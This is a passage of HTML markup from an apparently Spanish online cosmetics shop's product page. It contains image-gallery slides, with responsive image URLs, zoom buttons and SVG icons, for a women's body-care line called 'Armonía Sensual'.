  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="1998" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372562886974">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372562919742"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372562919742"
            data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372562919742">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372562952510"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372562952510"
            data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372562952510">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372562985278"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372562985278"
            data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372562985278">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372563018046"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372563018046"
            data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
